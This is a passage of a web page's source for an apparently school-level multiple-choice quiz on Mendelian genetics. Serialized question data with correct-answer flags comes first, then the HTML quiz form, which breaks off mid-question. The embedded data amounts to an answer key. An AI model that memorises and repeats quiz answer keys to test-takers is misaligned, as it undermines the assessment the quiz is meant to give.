if\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[[") It is expressed only in heterozygous combination",0,0],["It is expressed only in homozygous combination",0,0],["It is expressed in both homozygous and heterozygous",1,1],["It is expressed only in second generation",0,0]]},"618":{"question_id":"618","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:31:\"Alleles expresses co-dominantly\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:29:\"Homozygous dominant condition\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:42:\"Alleles expresses via incomplete dominance\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:30:\"Homozygous recessive condition\";i:1;d:1;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:1;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:129:\"In Mendel's monohybrid cross, short stem trait becomes recessive in Fi generation. It will express in F2 generation only when\/in:\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Alleles expresses co-dominantly",0,0],["Homozygous dominant condition",0,0],["Alleles expresses via incomplete dominance",0,0],["Homozygous recessive condition",1,1]]},"612":{"question_id":"612","quiz_id":"37","question_name":"","answer_array":"a:5:{i:0;a:3:{i:0;s:4:\"IAIA\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:4:\"IBIB\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:3:\"IBi\";i:1;d:1;i:2;i:1;}i:3;a:3:{i:0;s:4:\"IAIB\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:2:\"ii\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:103:\"If a child has O type of blood group and the father has B type, then the genotype of the father will be\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["IAIA",0,0],["IBIB",0,0],["IBi",1,1],["IAIB",0,0],["ii",0,0]]},"624":{"question_id":"624","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:2:\"16\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"9\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"4\";i:1;d:1;i:2;i:1;}i:3;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:135:\"The genotype of an individual is Rr Bb. How many different types of gametes will it produce based on the law of independent assortment?\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["16",0,0],["9",0,0],["4",1,1],["3",0,0]]},"629":{"question_id":"629","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"8\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:1;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:124:\"How many different types of genetically different gametes will be produced by heterozygous plant having the genotype AABbCc?\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["2",0,0],["6",0,0],["8",0,0],["4",1,1]]},"635":{"question_id":"635","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:8:\"Synapsis\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:9:\"Chiasmata\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:14:\"Transformation\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:13:\"Crossing over\";i:1;d:1;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:98:\"Exchange of genetic material between chromatids of homologous chromosomes during meiosis is called\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Synapsis",0,0],["Chiasmata",0,0],["Transformation",0,0],["Crossing over",1,1]]},"613":{"question_id":"613","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:18:\"Complete dominance\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:20:\"Incomplete dominance\";i:1;d:1;i:2;i:1;}i:2;a:3:{i:0;s:14:\"Over dominance\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:12:\"Co-dominance\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:137:\"When the phenotype of the heterozygote is intermediate between phenotypes of the two parental homozygote, then this relation is termed as\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Complete dominance",0,0],["Incomplete dominance",1,1],["Over dominance",0,0],["Co-dominance",0,0]]},"620":{"question_id":"620","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:12:\"Heterozygous\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:9:\"Recessive\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:6:\"Lethal\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:8:\"Dominant\";i:1;d:1;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:183:\"When a true breeding pea plant that has yellow seeds is pollinated by a plant that has green seeds, then all the F1, plants have yellow seeds. This means that the allele for yellow is\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Heterozygous",0,0],["Recessive",0,0],["Lethal",0,0],["Dominant",1,1]]},"631":{"question_id":"631","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:17:\"Multiple allelism\";i:1;d:1;i:2;i:1;}i:1;a:3:{i:0;s:17:\"Partial dominance\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:9:\"Epistasis\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:9:\"Dominance\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:54:\"Inheritance of ABO blood group system is an example of\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Multiple allelism",1,1],["Partial dominance",0,0],["Epistasis",0,0],["Dominance",0,0]]},"610":{"question_id":"610","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:21:\"Types, A, AB, B and O\";i:1;d:1;i:2;i:1;}i:1;a:3:{i:0;s:14:\"Types AB and O\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:13:\"Types A and B\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:16:\"Types A, B and O\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:118:\"A female who is AO (iA, iO) mates with a male who is BO (iB, iO). What possible blood types can their children inherit\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Types, A, AB, B and O",1,1],["Types AB and O",0,0],["Types A and B",0,0],["Types A, B and O",0,0]]},"623":{"question_id":"623","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:23:\"Law of purity of gamete\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:18:\"Law of Segregation\";i:1;d:1;i:2;i:1;}i:2;a:3:{i:0;s:18:\"Division in spores\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:22:\"Independent assortment\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:105:\"When heterozygous tall plants are self-pollinated, then tall and dwarf plants are obtained. This explains\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Law of purity of gamete",0,0],["Law of Segregation",1,1],["Division in spores",0,0],["Independent assortment",0,0]]},"609":{"question_id":"609","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:18:\"Complete dominance\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:20:\"Incomplete dominance\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:20:\"X-linked inheritance\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:12:\"Co-dominance\";i:1;d:1;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:123:\"Blood type in humans is the result of multiple alleles. Blood type is also an example of which type of inheritance pattern?\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Complete dominance",0,0],["Incomplete dominance",0,0],["X-linked inheritance",0,0],["Co-dominance",1,1]]},"622":{"question_id":"622","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:14:\"RY. Ry, ry, ry\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:14:\"RY. Ry, rY, ry\";i:1;d:1;i:2;i:1;}i:2;a:3:{i:0;s:14:\"Ry, Ry. Yy, ry\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:14:\"Rr, RR, Yy, YY\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"0","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:53:\"What type of gametes will be formed by genotype RrYy?\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["RY. Ry, ry, ry",0,0],["RY. Ry, rY, ry",1,1],["Ry, Ry. Yy, ry",0,0],["Rr, RR, Yy, YY",0,0]]},"630":{"question_id":"630","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:39:\"75 per cent will be tall with red fruit\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:39:\"All the offspring will be tall with red\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:39:\"25 per cent will be tall with red fruit\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:39:\"50 per cent will be tall with red fruit\";i:1;d:1;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:177:\"In a plant, red fruit (R) is dominant over yellow fruit (r) and tallness (T) is dominant o shortness (t) If a plant with RRTt genotype is crossed with a plant that is rrtt, then\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["75 per cent will be tall with red fruit",0,0],["All the offspring will be tall with red",0,0],["25 per cent will be tall with red fruit",0,0],["50 per cent will be tall with red fruit",1,1]]},"602":{"question_id":"602","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:20:\"incomplete dominance\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:18:\"complete dominance\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:11:\"codominance\";i:1;d:1;i:2;i:1;}i:3;a:3:{i:0;s:17:\"blended dominance\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:197:\"A cross occurs between a chicken with white feathers and a chicken with black feathers. This results in offspring with some black feathers and some white feathers. What type of inheritance is this?\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["incomplete dominance",0,0],["complete dominance",0,0],["codominance",1,1],["blended dominance",0,0]]}},"first_page":true,"questions_settings":[]}
                    </script><div class='qsm-quiz-container qsm-quiz-container-37 qmn_quiz_container mlw_qmn_quiz qsm_auto_pagination_enabled quiz_theme_default random '>
								<form name="quizForm37" id="quizForm37" action="/mendelian-genetics-2/" method="POST" class="qsm-quiz-form qmn_quiz_form mlw_quiz_form" novalidate enctype="multipart/form-data">
				<input type="hidden" name="qsm_hidden_questions" id="qsm_hidden_questions" value="">
				<input type="hidden" name="qsm_nonce" id="qsm_nonce_37" value="2a31a9240a">
				<input type="hidden" name="qsm_unique_key" id="qsm_unique_key_37" value="697e92604a62d">
				<div id="mlw_error_message" class="qsm-error-message qmn_error_message_section"></div>
				<span id="mlw_top_of_quiz"></span>
				<div id="mlw_qmn_timer" class="mlw_qmn_timer"></div>			<script>
				const d = new Date();
				d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000)); // Set cookie for 1 year
				let expires = "expires=" + d.toUTCString();
				document.cookie = "question_ids_37=" + "603,634,628,632,607,615,627,608,626,621,611,605,606,625,614,604,616,633,617,619,618,612,624,629,635,613,620,631,610,623,609,622,630,602" + "; " + expires + "; path=/";
			</script>
						<div class="qsm-auto-page-row quiz_section quiz_begin ">
								<div class='mlw_qmn_message_before'>
					<p><span style="color: #000000"><strong>Welcome to your test of</strong></span>  Mendelian Genetics 2</p>
<h3>BEST LUCK</h3>
<p>February 1, 2026</p>
				</div>
										<div class="qsm_contact_div qsm-contact-type-text">
											<span class='mlw_qmn_question qsm_question'><label for="contact_field_0">Name</label></span>
								<input type='text' class='mlwRequiredText qsm_required_text'  name='contact_field_0' id='contact_field_0'  value=''  placeholder='Name'  />
									</div>
										<div class="qsm_contact_div qsm-contact-type-email">
											<span class='mlw_qmn_question qsm_question'><label for="contact_field_1">email</label></span>
								<input type='email' class='mlwEmail mlwRequiredText qsm_required_text'  name='contact_field_1' id='contact_field_1'  value=''  placeholder='email'  />
									</div>
									</div>
								<div class="qsm-auto-page-row qsm-question-page qsm-apc-1" data-apid="1" data-qpid="1" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-603 slide1 ">
										<span class='mlw_qmn_question_number'>1.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Sickle cell disease is the result of one gene abnormality. When two recessive alleles occur, sickle cell disease is inherited. The disease results in misshaped hemoglobin. What type of molecule is hemoglobin? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question603-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question603" id="question603_1" value="0" />
					<label class="qsm-input-label" for="question603_1">
					protein					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question603-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question603" id="question603_2" value="1" />
					<label class="qsm-input-label" for="question603_2">
					carbohydrate					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question603-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question603" id="question603_3" value="2" />
					<label class="qsm-input-label" for="question603_3">
					lipid					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question603-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question603" id="question603_4" value="3" />
					<label class="qsm-input-label" for="question603_4">
					RNA					</label>
					 				</div>
					 			<label style="display: none !important;" for="question603_none">None</label>
			<input type="radio" style="display: none;" name="question603" id="question603_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_603" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-2" data-apid="2" data-qpid="2" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-634 slide2 ">
										<span class='mlw_qmn_question_number'>2.&nbsp;</span>
								<div class='mlw_qmn_new_question'>If one parent has blood group A and the other parent has blood group B, the offspring which blood group? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question634-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question634" id="question634_1" value="0" />
					<label class="qsm-input-label" for="question634_1">
					AB					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question634-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question634" id="question634_2" value="1" />
					<label class="qsm-input-label" for="question634_2">
					B					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question634-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question634" id="question634_3" value="2" />
					<label class="qsm-input-label" for="question634_3">
					A					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question634-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question634" id="question634_4" value="3" />
					<label class="qsm-input-label" for="question634_4">
					A, B, AB, O					</label>
					 				</div>
					 			<label style="display: none !important;" for="question634_none">None</label>
			<input type="radio" style="display: none;" name="question634" id="question634_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_634" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-3" data-apid="3" data-qpid="3" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-628 slide3 ">
										<span class='mlw_qmn_question_number'>3.&nbsp;</span>
								<div class='mlw_qmn_new_question'>In sweet peas, genes C and P are necessary for colour in flowers. The flowers are white in the absence of either or both the genes. What will be the percentage of coloured flowers in the offspring of the cross Cc pp x cc Pp </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question628-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question628" id="question628_1" value="0" />
					<label class="qsm-input-label" for="question628_1">
					100%					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question628-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question628" id="question628_2" value="1" />
					<label class="qsm-input-label" for="question628_2">
					75%					</label>
					 				</div>
